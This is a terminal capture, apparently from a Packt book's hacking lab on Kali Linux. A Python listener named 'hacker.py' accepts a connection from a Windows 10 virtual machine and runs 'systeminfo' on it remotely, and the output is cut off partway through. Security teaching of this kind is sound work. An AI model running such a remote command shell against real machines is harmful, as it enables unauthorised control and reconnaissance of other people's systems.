 ┌──(kali㉿kali)-[~/packt-book-code/example8-command-hacker]
└─$ python3 hacker.py
listening for incoming connection requests
connection established with  ('192.168.74.129', 58708)
Enter the command systeminfo

Host Name:                 DESKTOP-3EE1PAH
OS Name:                   Microsoft Windows 10 Pro
OS Version:                10.0.19042 N/A Build 19042
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00330-80000-00000-AA042
Original Install Date:     1/23/2021, 2:46:32 PM
System Boot Time:          1/24/2021, 11:00:04 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware7,1
System Type:               x64-based PC
Processor(s):              2 Processor(s) Installed.
                           [01]: Intel64 Family 6 Model 142 Stepping 10 GenuineIntel ~1800 Mhz
                           [02]: Intel64 Family 6 Model 142 Stepping 10 GenuineIntel ~1800 Mhz
BIOS Version:              VMware, Inc. VMW71.00V.16722896.B64.2008100651, 8/10/2020
Windows Directory:         C:\Windows
System Directory:          C:\W
Enter the command